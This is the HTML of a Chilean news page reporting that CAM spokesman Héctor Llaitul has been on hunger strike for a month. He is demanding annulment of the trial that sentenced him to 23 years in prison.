            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://flyrtv.cl/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
    
    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap td_stretch_content">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://flyrtv.cl/">
			<img class="td-retina-data"  data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt="" />
			<span class="td-visual-hidden">FLY RTV</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap td_stretch_content">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://flyrtv.cl/">
			<img class="td-retina-data" data-retina="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" src="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg" alt=""/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17295"><a href="https://flyrtv.cl/">PORTADA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-17296"><a href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25075"><a href="https://flyrtv.cl/category/ciudad/">CIUDAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25286"><a href="https://flyrtv.cl/category/chile/">CHILE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20219"><a href="https://flyrtv.cl/category/mundo/">MUNDO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25287"><a href="https://flyrtv.cl/category/deportes/">DEPORTES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25288"><a href="https://flyrtv.cl/category/economia/">ECONOMIA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25289"><a href="https://flyrtv.cl/category/espectaculos/">ESPECTACULOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25290"><a href="https://flyrtv.cl/category/espectaculos/farandula/">FARANDULA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25292"><a href="https://flyrtv.cl/category/politica/">POLITICA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25291"><a href="https://flyrtv.cl/category/policiales/">POLICIALES</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-25294"><a href="https://flyrtv.cl/category/sociedad/">SOCIEDAD</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25293"><a href="https://flyrtv.cl/category/salud/">SALUD</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25295"><a href="https://flyrtv.cl/category/turismo/">TURISMO</a></li>
</ul>
</li>
</ul></div></div>

<div class="td-header-menu-social"></div>
    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://flyrtv.cl/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en LOCALES Y REGIONALES" class="entry-crumb" href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Vocero de la CAM cumple un mes en huelga de hambre</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27970" class="post-27970 post type-post status-publish format-standard has-post-thumbnail hentry category-locales-y-regionales" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://flyrtv.cl/category/locales-y-regionales/">LOCALES Y REGIONALES</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Vocero de la CAM cumple un mes en huelga de hambre</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-07-04T14:30:15-03:00" >julio 4, 2024</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-27970">433</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fvocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vocero+de+la+CAM+cumple+un+mes+en+huelga+de+hambre&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fvocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/&amp;media=https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg&description=Vocero+de+la+CAM+cumple+un+mes+en+huelga+de+hambre">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Vocero+de+la+CAM+cumple+un+mes+en+huelga+de+hambre %0A%0A https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg" data-caption=""><img width="300" height="168" class="entry-thumb td-modal-image" src="https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg" srcset="https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg 300w, https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg 600w" sizes="(-webkit-min-device-pixel-ratio: 2) 600px, (min-resolution: 192dpi) 600px, 300px" alt="" title="images (7)"/></a></div>
            <!-- content --><p>Héctor Llaitul exige la nulidad del juicio en el que fue condenado a a 23 años de cárcel, de los cuales 15 años son bajo la Ley de Seguridad Interior del Estado, para lo que se utilizó como prueba parte de sus declaraciones y entrevistas.</p>
<p>Desde la Coordinadora Arauco Malleco (CAM), exigieron la anulación del juicio oral en que su vocero histórico Héctor Llaitul Carrillanca, fue condenado a 23 años de cárcel y cuya revisión se encuentra pendiente por la Corte Suprema.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-27972" src="https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-300x268.png" alt="" width="300" height="268" srcset="https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-300x268.png 300w, https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-768x685.png 768w, https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-150x134.png 150w, https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-600x535.png 600w, https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-696x621.png 696w, https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA-471x420.png 471w, https://flyrtv.cl/wp-content/uploads/2024/07/multimedia.normal.b75b07f698367c69.SGVjdG9yIExsYWl0dWwgZW4gaHVlbGdhIGRlIGhhbWJfbm9ybWFsLndlYnA.png 1000w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>«<em>A un mes de iniciada su huelga de hambre, exigimos la nulidad de su juicio, pues corresponde claramente a una condena política orquestada con la finalidad de castigar con cárcel, la ideología de liberación nacional mapuche</em>«, señalaron a través de un comunicado.</p>
<p>«<em>Hoy, hace un mes, el vocero de la Coordinadora Arauco Malleco, determinó iniciar una huelga de hambre, exigiendo la nulidad de su juicio. Esto, tras ser condenado por el TOP de Temuco a 23 años de cárcel, de los cuales 15 años son bajo la Ley de Seguridad Interior del Estado, para lo que se utilizó como prueba parte de sus declaraciones y entrevistas</em>«, agregaron.</p>
<p>«<em>Los 8 años restantes de su condena, son a partir del intento de criminalizar las reivindicaciones territoriales del pueblo nación mapuche, en base a declaraciones de testigos protegidos</em>«, puntualizaron además desde la CAM.</p>
<p>La condena de Llaitul por Ley de Seguridad Interior del Estado es la primera que ocurre en Democracia, donde se le acusa de hacer «apología a la violencia».</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fvocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Vocero+de+la+CAM+cumple+un+mes+en+huelga+de+hambre&url=https%3A%2F%2Fflyrtv.cl%2Flocales-y-regionales%2Fvocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre%2F&via=FLY+RTV">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/&amp;media=https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg&description=Vocero+de+la+CAM+cumple+un+mes+en+huelga+de+hambre">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Vocero+de+la+CAM+cumple+un+mes+en+huelga+de+hambre %0A%0A https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://flyrtv.cl/chile/criteria-presidente-boric-logra-aprobacion-de-35-la-mas-alta-en-un-ano/">Criteria: Presidente Boric logra aprobación de 35%, la más alta en un año</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://flyrtv.cl/deportes/copa-america-argentina-le-gano-a-ecuador-en-los-penales-con-un-dibu-otra-vez-descomunal/">Copa América: Argentina le ganó a Ecuador en los penales con un Dibu otra vez descomunal</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://flyrtv.cl/author/flyrtv/"><img alt='' src='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e79402c1194d568a016b25ac07d560f57cda10e04a312121c308becc26143274?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://flyrtv.cl/author/flyrtv/">FLY RTV</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="FLY RTV"></span><meta itemprop="datePublished" content="2024-07-04T14:30:15-03:00"><meta itemprop="dateModified" content="2024-07-04T14:30:15-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://flyrtv.cl/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i.ibb.co/wZHBzdL/headder-fly-noticias.jpg"></span><meta itemprop="name" content="FLY RTV"></span><meta itemprop="headline " content="Vocero de la CAM cumple un mes en huelga de hambre"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://flyrtv.cl/wp-content/uploads/2024/07/images-7.jpeg"><meta itemprop="width" content="300"><meta itemprop="height" content="168"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2_2ba td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2_2ba" ><script>var block_tdi_2_2ba = new tdBlock();
block_tdi_2_2ba.id = "tdi_2_2ba";
block_tdi_2_2ba.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2_2ba","td_column_number":3,"live_filter_cur_post_id":27970,"live_filter_cur_post_author":"4","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2_2ba","tdc_css_class_style":"tdi_2_2ba_rand_style"}';
block_tdi_2_2ba.td_column_number = "3";
block_tdi_2_2ba.block_type = "td_block_related_posts";
block_tdi_2_2ba.post_count = "3";
block_tdi_2_2ba.found_posts = "413";
block_tdi_2_2ba.header_color = "";
block_tdi_2_2ba.ajax_pagination_infinite_stop = "";
block_tdi_2_2ba.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2_2ba);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3_366" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2_2ba" href="#">Artículo relacionados</a><a id="tdi_4_626" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2_2ba" href="#">Más del autor</a></h4><div id=tdi_2_2ba class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/piloto-paseo-bulnes-cumple-su-ciclo-con-aprendizajes-y-se-abre-al-trafico-para-dar-paso-al-retorno-del-mercado-municipal/" rel="bookmark" class="td-image-wrap " title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal" ><img class="entry-thumb" src="[data-uri]" alt="" title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/FOTO-2-218x150.jpeg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/FOTO-2-436x300.jpeg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/piloto-paseo-bulnes-cumple-su-ciclo-con-aprendizajes-y-se-abre-al-trafico-para-dar-paso-al-retorno-del-mercado-municipal/" rel="bookmark" title="Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal">Piloto Paseo Bulnes cumple su ciclo con aprendizajes y se abre al tráfico para dar paso al retorno del Mercado Municipal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/diego-moya-tras-hacer-historia-en-el-ironman-70-3-de-pucon-esto-demuestra-que-hay-material-tenemos-madera-de-campeones/" rel="bookmark" class="td-image-wrap " title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/EKDSJXPJUJCL5KCFGOSGKZ4TJ4-218x150.avif" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/EKDSJXPJUJCL5KCFGOSGKZ4TJ4-436x300.avif" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/diego-moya-tras-hacer-historia-en-el-ironman-70-3-de-pucon-esto-demuestra-que-hay-material-tenemos-madera-de-campeones/" rel="bookmark" title="Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”">Diego Moya tras hacer historia en el Ironman 70.3 de Pucón: “Esto demuestra que hay material, tenemos madera de campeones”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://flyrtv.cl/locales-y-regionales/el-triatlon-mas-importante-de-sudamerica-los-beneficios-detras-del-ironman-70-3-de-pucon/" rel="bookmark" class="td-image-wrap " title="El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón" ><img class="entry-thumb" src="[data-uri]" alt="" title="El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón" data-type="image_tag" data-img-url="https://flyrtv.cl/wp-content/uploads/2026/01/AA1GP4JE-218x150.jpg" data-img-retina-url="https://flyrtv.cl/wp-content/uploads/2026/01/AA1GP4JE-436x300.jpg" width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://flyrtv.cl/locales-y-regionales/el-triatlon-mas-importante-de-sudamerica-los-beneficios-detras-del-ironman-70-3-de-pucon/" rel="bookmark" title="El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón">El triatlón más importante de Sudamérica: los beneficios detrás del Ironman 70.3 de Pucón</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_2ba" data-td_block_id="tdi_2_2ba"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_2ba" data-td_block_id="tdi_2_2ba"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Dejar respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/locales-y-regionales/vocero-de-la-cam-cumple-un-mes-en-huelga-de-hambre/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://flyrtv.cl/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='27970' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-5" class="widget_text td_block_template_1 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><br></div></aside><aside id="custom_html-3" class="widget_text td_block_template_1 widget custom_html-3 widget_custom_html"><h4 class="block-title"><span>COTIZACIÓN</span></h4><div class="textwidget custom-html-widget"><iframe src="https://es.widgets.investing.com/live-currency-cross-rates?theme=darkTheme&cols=bid,ask,last,prev,high,low,change,changePerc&pairs=11758,2110" width="100%" height="250" frameborder="0" allowtransparency="true" marginwidth="0" marginheight="0"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_1 widget custom_html-4 widget_custom_html"><h4 class="block-title"><span>HORÓSCOPO</span></h4><div class="textwidget custom-html-widget"><div style="width:250px;text-align:right;line-height:11px;">
<iframe src="https://horoscopo.horoscope999.com/widget1_show.php?speed=2000&width=300&height=380&sr=&font=11"
 width="300" height="380" scrolling=no marginwidth=0 marginheight=0 frameborder=0 border=0 style="border:0;margin:0;padding:0;"></iframe>
